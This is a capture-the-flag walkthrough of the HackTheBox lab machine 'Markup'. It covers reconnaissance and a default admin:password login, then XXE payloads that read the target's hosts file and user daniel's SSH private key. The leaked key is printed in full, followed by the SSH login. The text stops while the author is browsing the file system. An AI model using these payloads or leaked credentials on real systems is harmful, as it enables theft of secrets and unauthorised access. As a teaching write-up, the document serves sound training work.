CHALLENGE INFORMATION
 | Platform: HackTheBox Collection: Starting Point Tier: 2 Machine: Markup Released: 25/10/2021 |
MACHINE SYNOPSIS
Markup is a very easy Windows machine that explores XML External Entity (XXE) vulnerabilities, insecure file permissions and misconfigured scheduled tasks. A vulnerable web application allows for user-supplied XML input to be parsed allowing the retrieval of sensitive files on the host machine, including the user’s private SSH key. Privilege escalation can be achieved by identifying and overwriting a scheduled batch script with insecure permissions to execute a reverse shell.
Preparations
There are several methods to connect to the target machine. Throughout this walkthrough, we employ the provided pwnbox.
Once connected, we spawn the target machine.
Additionally – even though not required – we may set a local variable (available only in the current shell) containing our target host’s IP address. Once set, we access it by prepending $ to the variable name.
user@kali:~$ rhost=<target-hosts-ip>
user@kali:~$ echo $rhost
<target-hosts-ip>
user@kali:~$We can use the unset command to remove it after we no longer need it.
user@kali:~$ unset rhostTask-1
Question: What version of Apache is running on the target’s port 80?
2.4.41
An effective method to begin the reconnaissance phase is with a quick connectivity check,
user@kali:~$ ping $rhost -c 4
...
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
...
user@kali:~$followed by the standard scan – version, script, and the top 1000 TCP ports.
user@kali:~$ nmap -sC -sV $rhost
...
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH for_Windows_8.1 (protocol 2.0)
...
80/tcp  open  http     Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
...
|_http-title: MegaShopping
443/tcp open  ssl/http Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
...
|_http-title: MegaShopping
|_http-server-header: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
...
user@kali:~$It appears we have a Windows target with three open ports:
- port 22: SSH
- port 80: Apache web server
- port 443: Apache web server
Given that the target hosts a website, we check its fingerprint with WhatWeb.
user@kali:~$ whatweb http://$rhost/
http://10.129.113.61/ [200 OK] Apache[2.4.41], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28], IP[10.129.113.61], OpenSSL[1.1.1c], PHP[7.2.28], PasswordField[password], PoweredBy[Megacorp], Script, Title[MegaShopping], X-Powered-By[PHP/7.2.28]
user@kali:~$whatweb https://$rhost/
https://10.129.113.61/ [200 OK] Apache[2.4.41], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28], IP[10.129.113.61], OpenSSL[1.1.1c], PHP[7.2.28], PasswordField[password], PoweredBy[Megacorp], Script, Title[MegaShopping], X-Powered-By[PHP/7.2.28]
user@kali:~$The fingerprint we receive is identical for TCP ports 80 and 443.
Task-2
Question: What username:password combination logs in successfully?
admin:password
We now open our browser and examine the hosted website. The site appears to be an online shop.

Figure 1: Target website login page
Testing default login credentials for Apache proves successful. We identify the following credentials:
- Username: admin
- Password: password
We log in using these credentials.

Figure 2: Successful authentication with default credentials
Task-3
Question: What is the word at the top of the page that accepts user input?
order
Exploring the interface, we observe the following:
- The Contact field appears to be offline and not working.
- Submitting an Order results in a pop-up window.

Figure 3: Popup window for submitting an order
Task-4
Question: What XML version is used on the target?
1.0
Pressing Ctrl+U in Firefox allows us to view the page source. Examining the code belonging to http://$rhost/services.php provides the answer.

Figure 4: XML version in page source
Task-5
Question: What does the XXE/XEE attack acronym stand for?
xml external entity
We conduct online research. Two excellent resources on the PortSwigger website prove particularly useful:
- one introducing XML entities,
- and the second one describing XXE injections.
Task-6
Question: What username can we find on the webpage’s HTML code?
daniel
An HTML comment appears in the page source belonging to the Services page:
<!– Modified by Daniel : UI-Fix-9092–>
…
Task-7
Question: What is the file located in the Log-Management folder on the target?
job.bat
We now examine the discovered XXE vulnerability. We accomplish this by:
- Firing up Burp Suite and enabling intercept in the Proxy tab.
- Enabling the FoxyProxy extension in Firefox to intercept communication and forward it to Burp Suite.
- Submitting an order with sample data in Firefox with intercept enabled.
- Sending the intercepted HTTP request to Burp’s Repeater.
The result appears as follows:

Figure 5: Intercepted request for a sample order
Based on our research in Task-5, only one type of XXE attack is relevant for our purposes: exploiting XXE to retrieve files.
To test whether our target is vulnerable, we attempt to leak the target’s hosts file. This is the original XML document.
<!-- original -->
<?xml version = "1.0"?>
        <order>
                <quantity>1</quantity>
                <item>Home Appliances</item>
                <address>testaddress</address>
        </order>
Adjusting it – given that our target runs a Windows system – we have three different XXE payloads with varying data values to test:
Modified XXE payload – quantity data value.
<?xml version = "1.0"?>
        <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/windows/system32/drivers/etc/hosts"> ]>
        <order>
                <quantity>&xxe;</quantity>
                <item>Home Appliances</item>
                <address>testaddress</address>
        </order>
Modified XXE payload – item data value.
<?xml version = "1.0"?>
        <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/windows/system32/drivers/etc/hosts"> ]>
        <order>
                <quantity>1</quantity>
                <item>&xxe;</item>
                <address>testaddress</address>
        </order>
Modified XXE payload – address data value.
<?xml version = "1.0"?>
        <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/windows/system32/drivers/etc/hosts"> ]>
        <order>
                <quantity>1</quantity>
                <item>Home Appliances</item>
                <address>&xxe;</address>
        </order>
Testing the quantity data value proves unsuccessful.

Figure 6: Experimenting with different data values
Using the item data value appears to work, and we successfully leak the target’s hosts file.

Figure 7: Successful XXE exploitation
Now that we can leak and read information from our target, our next course of action is to search for authentication information that we might leverage to establish a better connection to the target.
Synthesizing our findings:
- SSH service runs on port 22 – knowledge from Task-1.
- Potential user daniel – knowledge from Task-6.
One potential attack path involves leaking the aforementioned user’s private SSH key. Research reveals the following potential path: C:\Users\<username>\.ssh\id_rsa.
With the adjusted XXE payload,
<?xml version = "1.0"?>
        <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///c:/users/daniel/.ssh/id_rsa"> ]>
        <order>
                <quantity>1</quantity>
                <item>&xxe;</item>
                <address>testaddress</address>
        </order>

Figure 8: Adjusted XXE payload to leak private SSH key
we successfully leak daniel’s private SSH key.

Figure 9: Leaked private SSH key
This is daniel’s private SSH key:
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
-----END OPENSSH PRIVATE KEY-----
Next, we prepare the key for the SSH connection.
user@kali:~$ vim id_rsa
user@kali:~$ ll
...
-rw-r--r-- 1 user user 2.6K ... id_rsa
user@kali:~$ chmod 600 id_rsa
user@kali:~$ ll
...
-rw------- 1 user user 2.6K ... id_rsa
user@kali:~$Connecting to our target with ssh -i id_rsa daniel@$rhost results in us obtaining the user flag.
Microsoft Windows [Version ...]
...
daniel@MARKUP C:\Users\daniel>whoami
markup\daniel
...
daniel@MARKUP C:\Users\daniel>dir
...
...   <DIR>   .ssh
...   <DIR>   Desktop
...
daniel@MARKUP C:\Users\daniel>cd Desktop
...
daniel@MARKUP C:\Users\daniel\Desktop>dir
...
...   35      user.txt
...
daniel@MARKUP C:\Users\daniel\Desktop>type user.txt
<redacted-flag>
...
daniel@MARKUP C:\Users\daniel\Desktop>Exploring further, we notice the job.bat file.
daniel@MARKUP C:\Users\daniel\Desktop>cd ..
...
daniel@MARKUP C:\Users\daniel>cd ..
...
daniel@MARKUP C:\Users>cd ..

daniel@MARKUP C:\>dir
...
...   <DIR>   Log-Management
...
...   0       Recovery.txt
...
daniel@MARKUP C:\>type Recovery.txt
...
